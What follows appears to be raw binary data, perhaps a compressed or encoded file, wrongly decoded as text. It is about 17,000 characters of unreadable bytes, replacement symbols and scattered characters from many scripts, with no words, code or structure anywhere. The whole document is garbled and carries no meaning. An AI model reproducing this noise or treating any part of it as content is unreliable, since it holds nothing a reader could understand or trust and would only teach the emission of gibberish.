f�����t�����k�[�� �����j�]`v��j��K"����dc[l\��X�� �8G�B��I����� ��S\mȉ�p�|U8�|����k �!9����Nʮ	m�)!��9�C$��.�ņ�;�	#6�ζ_� ���a�8����:y�?v���u�2&c�@a�@�5 w��31��P�rT�'�Di؅��N&�l$�a��nlD^b� ��2�	Ė�D�j������~ච���%� 8� �^&H���`.����&m3Ή�ge`��`�� �~7I� j�(d��"����l�0��b �9��Uf%V`wm�4���X�{X�`�;$������
���� ���QN� �����q��
�x�N���x���ⱈ�֪O҉��� ����^i�v�)qB��y�{L!��V�w��M����� �ؘ���ꃐ#L��	����� ˘����Y0�z�>�ўiUF�H��`�J��R�)zP ���0Q��0v1����Y�H�
��IH=;�����V6��z�8���	��	���0

  �`ꉘ����@�n
L�Kϕ���@��Ђ�K����w�2�k�w��plv��h�w���K�`�I*�[	�#���J���������&Ω��j���6.��� 	�HI���P�aȚ�`�w������x�� �x�Ȋ��~���׈�X
���U���z�.���v �������S!���̱�9��1��I0��K����׊.B.�ݧ)����}����l~U׀�ɘ��`������𬈉�`���p���a"ǘ3��q��O
���1�(cS��UN�è�hF�Zq�d�C��#%�Vn��{���ǔ�o���������������a-XT����h��*?=�������P��� ��s؀�wߘ�-[1���',è�����(c���Ҿ�V휈����u���� w��"�$�������ך��Ǐ�}:����שv����b�˪����ptk��T����1h�f�(����L�2��g��v��z����u������p�H�A�p���^������p�� ,����Hh,[ �/*t�'b7���p�QkQ��|��	l���|��~�0��,sx)ӿ3�vaec?��H�����xL��w�؈IM��������M�	�2�	�b��ڄ��-k���ڦrK�/#�f8Z�1ڭ�������&���cvCc�X����r�� �-���sr��Gl-�aR��jB��_f9H�_;_{.�X�����(���(��ꨦO�(��N���;ۿ�`�؆����ۙ��A�G�P]�¨t*�翠xG��!���wp̦B�ɦ������������u˂������Ǜ�yǮ������H���e]�b1����y������wτΜ�΄ �	��K��pxُ���չ��L�.Li���K�������qF��؈����J��C��L(��.��,�<-��AO����D���q_�wh�#�!���`������������t��g �ڿ����d 2�f�	��.t�_�wd�Qߦ�����F���R(�"+��-���]��O�ǜx��:FR߿�	`�����U�)�������\)J�ǜt����e�=_ZNw�����ˌ�������֜lJ�w�Y�jʘ��Ÿ��/j3+�v[�!ݝ����AO��r+�j�x���֘�пm�P����Lj"� 1�-��J�m
I�����C��M���ӻ��P�o1b GD�m����E���I���W�U=�ڕ��=q��o��^ű8ڈcP�I�K݅^ֲ��j��J`+ɿ���m�Yͦ��Zh���pi?1뎑�A���ǂx���d���CЩ��<]q��������7t���f;�w��r�PL��5�$�g1�Z�~Hߊ�A&�~�+����qϦ���������˚����d�J��ؒѐ����(�&�t��CIJ��1,aȆf�5̿7!��Gx���*�>�@�b�܎�����3�p�]�՝l�a��*�
+���F��|�η��̘�|�/��I��2�p����c͜��n��9t� �z6�J�������|˺0���)T+**|�d�eA�iN-�!	����Dx	��)���-��H�w�[K�W����I��q�����o����;F��(t%����ؒ��f)��q��y��êA�U/�4&��B���R�U0�ު,MI�dâ�H��q����
s(��N�P��H�-�QD���@F|�MĲ����+�@��� ȤA��J�lI�ԡ�3�����]\	�����= �܊I��&�|f�	T�zN@Y[���H��x����[��H���)��)��H�II*�ܢ]�������(Y�p��.w��R_�d|��c�v��"�bɔ���2�� #�������nl��o:�H�HI���O�9Z\�M� -�ˠ��(J�d`o�w
�~�` ��~�ӄ�ȞV�)����ߪSC�ȱ
���ە����@�&�1��"�!��']Dқ@h���D�������5K��'Ǖ }kԗ���Ӱ�1��(���}� � ��p�����^6��ױ�� �pJ4���?�;#����k֐���*��p(�����&wԙa8���Z�b�����w(G���>��K&��}������D��P���2�b�NԈ���$��
ꈊ�wu���
^��I�O0��Ā���6Ȇ�������)#t�L���0����j�CI�,#�Bjo����AƮ�۝�� =�K��ʬ��W��G��'Ł����S���B�#����R��1^�.��t	ީx�6ֈ��)���[�Έ����d�C��$A���3�i6D����	��1�xi)sw̷���&�^��z	���;���$����  H�+����o�= R�GZX]@�#�� �d����I���cΔK0��Ȋ�v	�ĉ����|���*Q�=���]V4�������  LMLJ�b�<@�9PM��o��X8D.��g�V)-���?w K�@�Ӱ�\tV���Q�bŝ�� ��E@m\r��0L[��	k�0K6��
�sɉ�D����0�LP����U-�L貌ꉫL�XJl��Ś��"T��ו�:w4�4�d�z�3͝����(���؏1 ��݉�5������	;{�j�&�h����ߊ`bT�o�I���<؀#W�#jGZɚ�ЈX	>1��?{b2��0I9]{q���ba���ǚ1DwQ�������D�.�ո}���X��]�-��mʊ�Jf}�R���p�����d����\LT�WT�	���F�p�N��1�%�׮m���k��p��\���^ �E~��FytĚ���!��y��D[u�0t�w������]�[L�Qq̇H����C�h���+Lɋ��M	!)2(.���R�ߝ�� ȱ�J|N�J �H��}D�\��a������6�u�Z��Y�TM���l�}���ST[>��^L H�����H�H,�Uhp[�ĝ�8���U�|��K�*�I�̐��I����
���z�P�*B�x�El]��qǚ��*��x����j�D��������@
cZ	�������KX�k]	D�8�H~PwH�����d����B��&5Z�}FLDjPL���\���M����z�雎LJ��I4�������a�m��x&�H5������������Go��w`����ų�����(P5=�X��NM��JWtWH�-�͞އ�J���d�ʺ���,��i���'�N,�P�\�ȉϺN�l�/��L|�1��G����2D�v��2�S�*��= ����@�.����k���А�H��x	��^�Ū�1�nw�·��H�d�*hK��ȹ����m�����n�1¿Tۄy	����
��Ȍ�����TH;��Z�����UQ~�NM�U�����k����<��f���n��r�k�lA]L[�A4i���������-�f[�҂����He��zL�NI�]��Nɧ���Dn�>_��pé�]�H����������
�hU�D����m�|\���j�o.|����pJ֌�1C�ݳZS�����@5(y�ڭϼ�w'����=���5Y�Y�(�$(n�$S��R'�	�ђ(K�~*�!#�Q���mD� ����J�Tkb���ʆ� �9 [Y]��I���i�xI%hm�	/��$���zA�Ӆ�k���4i�,�l
������T�}*�a/����q����S���,�X��H�p�������H��a�d���/�	��	��c�X��tˍO�(�;P��l��\�L����@I��"����]��U��|�fmT]�z͈�T���w�.6������*K��!&���ؚ����a��^�m���� rM̕�����q��p���ؤ�*
9��.ȉ���������AA���UɂQ�D����c�P�F��\Yi%���^2�$i���@ʌT�����<��H��b�K��H�|�Nu�ڱBXx[�)*��*+��tI�x�Lb����Nz���d�� ��*�Ul����A�;�
�\D~U�/=�B%�y�l����A��J0vP� �<��PϘس�e�NmZ^wY�P�t��)��C⦈yUJ�pʱd	^�dM��鈟V����ذ��2�Q)��!�nĿ�±HIN�g�j�%�����/q�v�HӸ����RH�D*(�Ci��M�|FP�4K	L����J���W.���!��ekAJ;�P�����QLp
^�eWH����G��*��D�H����86C�'�9"lj儾��;⧌��B�X��}��L�(?����ɇ ���J.'r��z�_��t>[���4B#h^w����T�y'U���S8�H�i�'4ՊX�X�,�M�	���,��`�و��vɤh�g���$�hK�D<��D�N5Yc�xW�DY��C6��]��Mx�D8��ʧ�f���r
]A�5�96+%a��v���a�[UEiyѮ��I�sn/U�L��2l_��������I� ���Mgr��t	�*.�f²(��b�~�� 
4�9B�D�����A*����i�fh��;����z��*�|ʞ�Jl�t8G��12w��)V���򒉴�
�>]�dgU���Z.��鬸�ȿt�-������5_�(K���t	���cy�Y�%ׄ��L�� ����;��# Zj��λ�{RB��ʲwK�Dʳ�z����b&x�\�������K��;�G�h,.��������xL�*͍��#QM6]I&���Iu,LP��SL����DM�@�AF!WL�J���9�0
�T�ʇN��́���w|��}�6Kd����P���LwW����V P����Hk1��I������9ة���m���N���d�D"���ɦ8��#�\��ω{����H�Xa��ʂp���MH<�ϕ����!�yͱ���$?r��I�GJ�#�0�z,�M��Y*���a�kVt��g'��Tk.N��
L����ѫ	��Ͽ.1�Ԛ,��s�uZE��9�O*���EV=��$햁BFa�$;b��]�Rw*������`��lɖ ?�??�/'��OG�wV���LWj��O�}2�\!︍[k5oE��w�(z�����~꟨�&�נѝ�H��d8����C���N�L�
x��D��#ӆ����tK��j��J�[�}1�T �+��ܖ�Ȭ;;�3l�Yi\�IB��%�[�����mA��/�z�ve�ͮԃH��0,|ڟp���g{��Ǔ1�y��U���u�G�0�#�����>�~L<�J(�a�H����E�X�@�����wˬp��Ȋ�8����z� �w�Z��E�%�rt]LM�p��T���ҢH|�X��˫�W�&'�ߛʱ�5���*L<�,Q� ��%-�C���������wq�<pA�z�F�4�B����Zl<��D�1ˊ.����.G��_��.��)��6����7�����/��T[M��1Mv"[;����� ��4�U��N��Zzg�U�ؕ6�Ad����<4>_��8X�����+�K���,+L�{&]�X%��lTJ��Ԡ��A!��[w:�'o�VA��HT�]���P�N��Tz
���������*Ȧ�ю�ieTe'��u~���t{T't�.Ȃ��࿃�G�ӊ���=z���E�/�8?� s-���d�7���ђ	E�a͕�FW��q��u���kE|9���h�\�q"M!z��?���.�(
���t�`�����ɔJ��h�
�3uۉ�����p�����t���m7��tk�{����(m����u#�ʌ��ʂ����!���uOK��W���Dw)\ w����Z�B�������^1��.�����͊x���΂��xϝa��k������UP���X)���*�����oXd�ˆ��-��w�@��L�Q�v��Ai��瞟f��)̻]4A��.��ks�Ģ��$�u�L)���(��s�C�[���̞��:�F�:��#�wYgsw�Hj���p@���Y�+�x�I	R`��D�j�yd�P� YȠ%�N��e+ܐ�1l2J��f�������0h�rw��Ȟ�3,1hv	H�.���(d<[F)�$B�xvQ��ݺ����%:� H����N�X�$�t�ɉ5�bÞ��D��D`nÂ��ë��C �.Z�(����LY8XF�
�s�����'���,e�iDeN�

���f@�w�@+�i�.Dp��	��JA�-<��y�A��
%i�@H� �	�d΍���ۏ��"k�v2�>4|�F7�CG=I�@�
�J�D؉�K�xD"��+HT���8��j��ɡ�ǝ ˏ��E!w/��>��	h�������_*$�x>��C��� ��HBͫ����-����v���x��~j>'e�D5�Y�RG�Z�k5��MhG���֜�H9�$;`� H��ā��V�H�[ܖ����	��ll���O�d,�_��J)%�OA�"��,�0�%nbܡ���!ǭ0vA��6�z��JmK�*Yݟ���*f��ք��j�C}��p�߷0��F��a���`	��鐸1)�s�ax����i`zw�f�"ڭI����B�w�	��h�9�	O�/�݄��-�
!���{��Lp�D�Y��E���H.2/A��`
����I�m����
<�N�|;�h,�������Đ���A@��j����*�`E�R�Ĭ�p´�)B�v��጗����
���:	�DV�;5@ʞ�k�l૨��Ԋ�(X�)�-щ4[��H��	�d
c,j���ɏ��K�A��	�Ԟ/��>�b��/����j���@LzD�:4�1w B|�y	&DX���������l���~ʠH���9.lO�:��l�M�uk���/HMuk�w�L�L�+�C�����(�����@�ܚ�����p���	�� K��kѠ���D�&����$��8���Ⱥh�J-����4���2Ƈ�q��Ț�X���:��C��h@��ʓۼ)���*�z�?Em�x[Q�--�����:Ԃɚ�"螘<�Zmp#�#Yjc*�Ŝt���p�PY���I��(�w�� ������ʟ8h�2�;Z�Q�A�b��0	��}�*��é��B'���0z鿂"���z҇��2��#��u��laݲl#�%����2,��*���[Z<xC�?��_r���ޘ�J�+�(�p��#ɂb� �ꈃ�H����舍�8����N��E��s"���UH���Kø�Fi̮ܸ�94&������JX����	 (6��g���㛨���",+�)��1;�ƹ������b�w��f�w��2��O�
*꺀�x)�5�űVx��ԩ̫��s ��	��F�����\��1�	Pq=���1���!�-T�h�Y�����5�3���wɈ�F3��'�:4�Bc���*��I5��E`��UDN�e�G2Զ2�^�:�I��Z��P'7�P�e���,��	�Li  {�&��,>ά����
�����Њ�������3֞J�;����<��[�ە@HǺ؈����-���!���:꺃��,�8�x�^�w���C:P\��{>�iC���q�EDk,mH*�e�p��[!\۾�Hc�m0�������]�&���(���	��|+B����h���O�l���0*�mG��_3Ɵ����5DD��a�.~�9lj��A�	_4�����:ό�3�08mt�8��;@~�Q������$0�H�����<M�����Л���>8n�bHH��	��@ɕV(�
�
��ڨ�8��Th�g�
�L)��Lh�j�M�<%�E�n�0��jTw1Ji��b�� x������A�̭c�N���z�Y���)���|BI��~=OM��AQ�%�7ƽY�I��r���>���K��C�/�5��wȨ�	�����	K�V��.�)�?(��$��쪎5��Vx	��l�i2�ύ| �����~6%�D8��}�-H��t�p��w�ɪzJ| �Z#�:?8��Z�:�!��'{>�Q"
�^���RP�Hƿr �����VB~H��蚮)�bH��I��i_�(�(�w��>�8�Xf�����ɇ�I�b��LI�R�D�;Z�$������*����n�.���u8#����v"�4J������׊���m�����x��&�.`��0����jJM�j*�����;d�S�
�؅]\`X���Ę�@Ȝ�ɜȩ�©�l��2h�0�m%�l��ȉ�ʩ��L)��H�� ��%@s����	iv��T�,�A�h���]�G�m�"���g@��J��:h��)���Hl
����cB�H8�-���wVj+hli���xc�t(n6"��z�n��̸M���2i��M��a؈�,����h�@��z+�⇃Vȇ��h��H��h��c�#��Yђ<����T�D�J��`�v�]��`i���vn'���8 ��m��'�E+�ȃ��*,��h÷b��h�ҧȜ�|��D��ɀ������Ĝj��ia�)W���|������i�ȉ�L���(�l���阶(��h�:��d�戫����O�|F�N�wˉ�`��ø��*k��y�@��w�	�W�CB�j��#�/-�v	���&�l��
�" ��f���f8g�L��k����癟�	��2Z�M	�������ɏVi٢�aΔxi�L)���,��즏ˈ��xz���ՙ�(ȏh؞��x��v�`Mr>.�ۭ��4�J�L�b��(y�wi�}��B�l
{�!��*n�
|���0DMƦ�J�a
�F���烘�d�2(����蘊�����e�D���cFw(�i(�ʉ�����[�R&l�+�؊�������y��|<�$l�]�N��<h�a�~�'b��	�,���e��[�Ȓ�7n&���nl���έ@�n��n��ggj��A���M|,ꊢ�D��h�0��2h�h��L��p����h�o���@�}(�(�x��;6Mb&���i�����ڃܦ��j¬�
�8�*<�
A�͆l�$`B���s{5�R�ʧ��[�nN�~�9�JPP��*�_de�䕅K0L�w\�>���)2���������V��B�8��A�Wl�� �/�}��頪H�C��y��<�~�ͬ�Y�j��H��A�*�p�������{虊p[� �����f6�j��ʭth��ư��h��k�P��2.< �����9!�]H�����L:��8��@��L�<Ne^��&��*��9�A����KU���>�@"x������������ ʔ��+P��+������mL�#��S��Q�Ȁfg��EjJ����f<�w(�Z�����c�b��'~']n4��s�#�}hx��5��̧ ������@���j�?y$�����ˆvɆ�^���9��H�6�x�a�@n�l����mDa��l��>��M�Jj�+j���	�_~>�V�xҧ
	���*�l:׮��`$�i����(��( �H���F�؀���
�#J�3K�ŏ��������߇��8���ʃ�Z��.�PL�cK	y�溉�t�� �zL�����D�M��ޘ��%�>��w���:C��M���;���m=�7�`ϼ���ٮp}�̺��Z���M��^�ڿ�Gk��i����3�Cj�7`��G�ŧ9�~�.��6���l����,l�Nꍕ�ك{���o�]��0?��A�&(��	O���F���	�ʇ1|h�^��(��+Mf�V{�� j��)_>ܭ��-p˾ ����&�\/{$�
�.H��������"��D��Y�"*�V���[u���kxְ�]�k6�����(�<�w��I*
x�����pI�h���4�L)8�]B�0��	���`���[�瑩ʞ���x�D!�E:%ڪ@�Bʟ�ʢ�_�<�9!֘����,�@oxj�:'-1�>[�����L�Rʧ�@�H�2��:��ꪥ���d�øe <\[���r��%�7B���'{�Ŧ)�(K�����j��Ǩ��(ʿ��V'"!B~P ����2ߦKm�l��]+�ҫ]�ܕJ��.��������z|��z?��?ІO��÷wmaE��l��;���k/mQ����Ə ����;��<���Z�B��8��//(%�{��3R �&��Ȫ�`�
��$$��A [܏����� ��Rݑ)�H�J�.֟{�>���8o8{��/ś:. }�a�Þ�l�()�T��v�r꾨�j(}�#�nФF/�� ��F�D�>G�pZ$�R��j ,�ҢF����V)�A�[�x ?Kk��wi� ��ȏ(Y'm���C��nc��歴�w?$PțKK�)7��kZ�����艎m<�"������4c�Aj 1������~����fJ���DD2ϊ!�+ ��]*�� ��FI����	3�D�B��v�+��Q�,���]��@8o�K/�����������H0��]O ����I2���r�Z�Ea�/!�DH��	�h�p�f�֋��~[v�B]�uʧ\���A�pL��
�8�k�J)��<��(�|Hw�o�F�Z�#�}�G�n��3 wI��$�0���X�*(����ޞ���8�@�ޅ�!�&�ڔ2��H�:��	d����lA�a�Õ]	�����/%Oj߳$�*����܊_���'Gk�!��.�|����Q3�����7c�܉pP��,�h�jH4��Z�Y-����9H��	�k�&r<�LII�h�Ï��i��։�(��l�fk�,W��Z�E>�0�(ٝ�a��:���;i�_1�j��
��HJ�F��V(�w)��<�a�w��Q�HM�c�%��@~q
��͆����������Q"?��D�<��2h�mȔ-��j����H�@��(TΉbW�'6+��h=h�D��<a��揧�*d�vi9O�d���`Ь!��)o��(���w��ak�*�n/�O���RÀ����˹���B鋈�05��a2�!�z�A(�Hm�֎����ۏLɉ������y�����m�(hN��w��9��N����r��.�������1�p�n���w�t��yW.w�x4x��,�Q�
�k����(�ߏ��گm�9A���2޴�I�[9��t3	[����j�;#����0�)����@�(JD
���K�y9���.�a����b�I�h��:�����<��-T0�O��>��x��)A���bx�� �̠4��l;��������G��ڰ����$�����v�'��p�Q�ErߋFZ��ʻ����=@a��Þ��U����%}��ו��Մ*ք�~w�at�@��+P�)�.Ԧ�t	��(�)�������,�K���_P����� x���� ��P�_�(`(�.�L\ϑ����y茂�+�됼o��1� ����ٽ���n]�K���i�����I��:��Ay݂-�ۋB��֑��߄R͟����	w��H������a��¢m
����Ʋ�tM���X����+��|�����錶`��MdxΕx����|Y��LY�EΡ����̦��R�G͏H��=��w(w�������Y��M�o�/�xN���{�]�
j-�	�� ���Y-��鉗��б��*�wh;a�-��(�	�ƣ���ѦP��\ُ��`�Ϡ��!��:��N�����9:TH���Q��̓�	��L3G-K����(�Sm|��#n���@)o�}��ͫd��Q����V�����̽�t�K�l�L����O�VP���	�Z�+rǱ$r�>���� ۣ���h�4y�������w��H�cdw;�{.K��^M���X�K[U�[�c��l�wD��?�g��0]�v��۳@
���8l��m~g����.�����q C�,;W��pM��"p ������15l��|����p�U�	��)��t˞[��@H��t��J�Rc(�	��kҡQ���/��o�����<�=�#�`M�>n��0
��#����'����ꛏ}f�Ȑ9�ك~F�����	�8�r�N�5��p0���%l�Ƒ] �������+�wi�Z���O��LI��Y��&���8�*��;�`���J��9^�<�7�ޏԙh0�i�*�w�G��%e� 	�j�xܙ�����Л���������X��٨cd�ڄ��<��ā��A�-� ����Ƭ�L�B�U�������N�h�����҈���F�I�!�J���DX����y㤘��q���s���JAy�j��=��
/�T#�t�C�vY
�`c�1Lqv�C�uK���ɩ���r���HO��w��Ȁ�㖲.�$���8�G�����E�-��mk��VXŶ�j�3�P��x����������o�x��8����f�[!�02_G��ڠw�`�wy�ml)�1�n}ީ���,���)����q�pN�t�,rZ�<^0�L�-�����<�"����j�v��0�H�_f������{�����
�P%���-�ff�� -椶�C�v�^�o��yi�����Xo%Yk�%�JB�����)�U�(<��ک��ZɷwL���̹�;����f�gu����~��i.����<�� ��J�(g�:����sҠ1�9b�}��5)�^a���(V�����1�qA�l���Q���/�Э����}�L͠��8DBł��?�>�����L��It*��r����;!��b�
0N/����vsם���w�"ۛ�@�̈�T������%8mnRG�pH��� Й�ꙫ��xD���M�p���'n̪�H�p���'d�pu�,�!��wr�M��ۨÉ�
 �=������*m'�'d��,��~�:޿�������*�i~�
���w���I��f��A��c�9G�1G�p�
s�y���������@���J���ؐ��a=Ģ���ġ��L�j�Y`��g���ZL�kW�<�fX���!<�K�ƪ�,^̞��%c�e��]�).�!�n�*nC�O�B:_�n�UF�=}�U���u��@,?}���G7�U�$�x�������Z�Ѥ�D�w0kرBy	�I�Wh5�-/��v?��9�����`��Kѯθ���,�k�T�ب�/�B�{��:��z���w�I��t���G��#4l���ȍ��s�	��۹��	���	��˄��
ܯHV��D��W�N��a/8��㲯��3���Ĳ���hV��`s˩�ɱ,S&IY�' �0X��ԥ�]�˓� *�n������gw�
��$�>�Y�DD��V�L���z���������p�w�0?�g(�/��ʰ�X���Ĺ��������~�����������h��*
/�X�P�\���ߙ�h�Y������y�*�(�)�U޵�9��Y��(��ٙ��N�o���
�x��0�����X��(��8�dM�-�����w��|+��I�M����/ÛO�@���unњ�&��	�\����ߙ�H��ص�ݙh�	����x�*x�)���X�t������=����Ġ��h�1�������Nw՝����g�
� ɉ���CX�����C�ׄ뉪�������m��g��������)����(��������AP�1H����w���) �o�w�BN���m�ƵP坙���+��\���Z���������m���x׎)�������x�����(�M�(�ݑ@�+��;�/����_`��@U�����CJJI���Η���^�I�Ř�����ę�fo�c���ڞ�Ξ����L_��͠�(����՚w�Sj�Ĺ	Z\�zí����8�(��ޯ��Ȁ����q��Y�ٮ����!����I�������x����*���������p��[�w�0�	sɎ&؏�x�t,����j����u��{I�z�ܹ���0����ڪ�j�8���z��� 	LЉ?�>1�����k�V���Ȁ�ܙOx���]Pc���9�EPN:�A�츀���y�z�E��`�����z��BN�������I�H��.w��ꛏ)�~����w��.8�O����6�X���(ʪ6q�`Ș
9�<!�i�(���O8��)��?*)Y�+��ע��ma	I��]�H������m�{�-yq����������߈5��Ȃ���)�����Ȩ�ٙm(���*��( �ؙ�� ��)����(�*���3ц!�h��i`h �w��ox�Ux��(��:���,�����jq�V:��A�:�T����w(�*�"#�"��/�T+��A�=��i鶘��x���]K�һ����0��:8��*��܅���p/�7����=�9�E �a�����6a)��a8��Z,�|�����)���|K�mط1�8h!	���,`a�P�#P���Ȏh�1"#�r{�֍�.���Q�͑��j��H�{����͟���色�Ŝ%�ߴI��ؙ���_�p+��]�aX����j��r��X����'�	`w����m�a`�!��g�VQ*�8�4o��Sp�����i�?Ȁ�Y����w���0��-r�������$��/��jو�����}��� ؙ��T��1�%r��/L���)��\�+��5���"�Ȁo��r_�؈������6X'�����(����2]a0��|��O��_"���T�����Ў�)n���0�x�ȉ���Tۣ�!�g����PO�B��t����
1������(hʣޙ�s�؏[�w<�H��Ș�l�W�'����8��؏ݟ�����a��8���LC�q��8��@l�����I��n�Tm"U ���ڀ9#�ٙ�J�
�IQ�̚J��jj6CN����b�d/����u|��"�Kz��\�ߨ������ {��"���~&FØX�����o|RJ�߄m=�=�GI�	����6���R��9.�)�Ҩ�� �;Ί�x�rK�1������*�h����(�g@�L�ܙM��HLֈC�Rw�X;$u��K��ҹ���+>���Oh�qp2���x�(�;�!��pH�7 �@���R���a@4����ʂ�I�?:ހ����X���^	�ʯ!3W󥔫�B�B��C���˒�$D |�C�ᝍB>�Hǈ��`�(�������|�q�2��OpO!.���ѿEZ����)�m�i���PH�R8%���dd��r���Ψ�+��8 �L�����������$�)$ńC�w�й�G�՘E�yM�[�I��s��O���Z͎����\ԙ.O�{;>��� yɎ���Z�����2��$[��ѾМ�
Rs���9.�]�Y�
4 �ݢ�ٚ�(6I�]4-�_�C٤7\{�2�^w�wh���.��^���+��4rˉ�j.��?��a���5z���	'�s�W��Zs>nD��R�(�u����5��������q���Ȏ	�$�X�5 ��71Xw8`lR�HwH��݊Ϲ�w��J�)��Ց�AT���1 ����5Y�����U�P_ @'���#�X��X�ފ�����H+L<Z�cK�m�������/�B�N����$�������Yk��ʟeO�:����w�HF>���~�T�@+ҋ��L�!�iEEE��OX�z.�uZ�i�6@Q ͎i�뎎��h���ī�r��ׁ�������k��0�W�*�����Ξ+�C�����X��T�Vݘ:X��"�e��2>�?<�O��P�w���׆⥺e}�O�
��vi��o[������Ê������䅛��1莜Κy�${�Y�a6]:~�C��$�h�4����(��������h��9��OV�.�m�l)�U�`��;"�!��!E����V�'D5�;桱����y��,�@�����x���k+� ���r[�m�g��� ���Q�XSV�߅���HЉ�K*��9��ˮw���I�<��K��d��|k�p�����Z]�c�'����hw�x�p��[�y��y�:����/�>a���1�,)�a�3��:����Yf֙U6BM��5$B{Y�*�ph��i� ����Ә��X��f�:�����I�����i���d���?��G����	��:��5�yE�}6#�j_x�o�~����R�:Ȁz烨�M���휒�(�8E ���B�&e�D�G��y�v����K��x�fH�zȞ ��&�̹؎�8��ۙ�(;��\/�I눩���w�"�*w�ɛ�vusxi������y�1�aX�L��j�U2����2��yp������HhE�����L������8�H���(�b�&�1�U�������K�����u�k�>ヴ�,v]� 
��fR&_m�������|G���|� �����|�2����	�p��f������]���ڰ��j3 U�6����U��Y�`�����o���pT�I��&tz�G"1����aK�*�C��1drw;Z2ws�XR�Y�RE�b�TOtNwh���h����d��v�k��� h��+��
JA����K��n��Xqo,��#��_�E�¢o���h��
�,2i� D�`���&/����<a���h����x
�D�J9�"*@�������^H5~j�{�d�<��d�h�$��jcή���@�k�D�0�;���I ��TXL�zt��.B-Z¡2���t���h��hE����,�ȋ�����/\᮶&�H!w�.�jݥ�������Ѧ��	8N�[�p�l)�ZDk)�P�ǔ��J�ؠ�<�t�-�\���8�vL����+�l�X���mʚ�� �Ȓ\R�`�J�
hV������)�� +���ݔ�#A^k��1��)���M��b0)Ď��/�29K�𼪶|��8��j��{'���C=��t��+�v���������Lq��lU��i�\��̝U!;����sO�� �"�\�&������w��p����=y���\
�z����j���8Ā�(���3j��T���D�|v��5<��%�k�&�P�@EB���� �h�� t����a���I�����۪���A�݉�����L<ڤ�$�ih��	��k��4OM�R�b�uM��LiDl����௎	��_���ͽ`0At�LD ���H�)AF�=^˼x����wxI˖y��8`�%)�^4m��l��ZxH��y4�%*�����=a��KQXw�4�����+�,�q�Li��Ώ���M���t��܉����I1ȏ@�����C`�������a��θM�І�t��
�
�J*�����i��.��qk��3l�,8������CP��p�����+����ƫ�, "�i�߈Ͳ���C8��U�Ϋ�y��;���D�;�����b��ر� ���X�[���:h˲��T���	
�8܏����E��ߞϲ:�43^��y���̂wq��wjw�$c�p[����h똂x�v����/׊��w�ښ-�r��� h���E�<(�0ʉL�.������@M���������ᮨ(l����ŋ�\�+��X��P����{��T�ma��\���2�U�ؼ��И��i��ɍ����??�L	����C0�,�y#fr�� (���L��ȁ������ι��ۋ������`���Iȿ�"�:�U��}���ڲ!:M�9L�ژS���#�{"�� ��:w���B �b]uK�g��@~�팁�:�[�N�ϯ��r�Ml���Ȋ
 ���(̫�	 )9����H���.��� Y@�&'������J������xP�Þ���Q�@=��w�ۂwI�.��� �_ԙ��|��舠Sj��4	�jd� �t5:��a+�jUgd�m���	���H@�����l�,�5�i�H������$:d�	��H���� ���F@
��Y�Aɛ~xҪi��p�Kwy�#��ZA�h���Ą0޼��&��|�v��T���M H �P�rܔ:�I�ܨĭ�����z�����ʩ�h[v��CAу���̈��λڈuˆ�UנD�����BN��ﬀ��L��i6iX�i++����q`�6�E�Y+�A ��\��?[�@ā�C����p��E���^l��8ѧ��_1�&�u:�Ď���iפt@��QC�����ޘ����>������]��*PP���w��۹�q[�&$���)��@຺H�?�-y���c*�ԏ:��X���>��jy�Nw��tk�t[P
����d���x�o���Қ"@/Nl­*�k�����:����	δ����8$�i��p�C�q�H�}��*.�CI]���P�Rejy��L�,r�Q�w��)��� �t��ʸ}����&6�s�%s�G�\�fWKO���Av.�7ʩ����i�l�m��m�.�rI�u�$��*��]w�T��Z�w���9w��=�J>����z*|̊���a�i<tټ�d>U�+�+��6�m���>h6�T6A�(04��8�E� ���
R�(ɷ>� ����r�p7`�Ih��� �@��p��D����/R���	���;���1h3��H�� 4)#.@���b:(ТP��.Û!һ�0p����
~˛�x����3h��05>h7iZ� �J������<h+�V��ܑ��8��+?�4	�l6�DJY�%*w*���H�[���\�$J���;R�K0=I*���P��K��&�[ɯ�*��6��h�L���QMϹ���m���Z��؉������$L�+�|�\�y��H"� 2��>���̛iz��>��:K	`���?u9��t�����i�������@�N���B�(= �\��;�ÉJ�0`�=�>0���*�>8K5���6;!Q��H�S��	��|Z�k��߹@L�N��,���в�\��M=w�p 4@w�#t��`�����p���<�y?�A���L�\�ߨ��@!����aLAK:�j��A�a�\	�lA7ػ�d��ԏ,�3]KC=hI����h ��I�#��h�6�<����(�A6�|���A�jHBK��C�3N�	��H%7(2�����+TÃ�����㓆HL���� (Ŏ����(�Ӝ�Fh6�C��k��������`� ��1<�J��>70�B ~��>�
�5ԃ�xC�:E��w�D��HM$B��Y�X :���:DA� m��� Κ�I=%;x(@ ���(����%s����p���ȫL��R�A��������J�Ϋ�9���Fl�A�9�a�ʘE����7y���2� |8f�3ŲB\���5����IJ�4 ���b`�x�Czr�@�|$����=���ĆC�<�Ϋ!��(��2Y>�;a�,>�X=X�y�5����h�D����S�dr���P�Ģ�'2�Ck�<���U w@	k<>������Fݑ�i4o�F��ۼ[2lNX�q0����P˕�
^c �pJpɱ	�����!X��y#�<*gA��B�T\�C<����@	�5���Dt\�H��I��}�\2oLY=�]=��KțY3þ4@g�Op������3Zk���&����*�4#���!ș (���D�9=H?c�����k(މ���2�lH�@�Xx��A�[������1���-�K ۃ3[�4��ȉ��]>菤���5�w(�K�x����i�c�X� �Jd��8�@��� �� Q�ѹC�#.<<�Mȝ��F҂��[<��%ۼ���ڏś�����7���*�"3���	��9��RM3=���H��8�86Y��a��c;����t������ܑ�Q;UA0���#�܅B"K[������/ŵ��7=#��^_8Ui���1�����gs�ۣ�C��m��@�v�);����Cw*�ٽ�-۸=�����߀w%/���%IJ���F�1�d������]�!��Gh�@�h�8����X�E�V�h�(�p�V=; ��E��S9ߢ�5�ZY-�2���������_7 ��ߵ%/��T��-�ѭ�م�(�����ʐ+��Y6�I�5����X���6��X�P�
���@�,���S(E�YGA�����0Y���D��}8�d��}8w�
�$��x�$�B��Å2��H
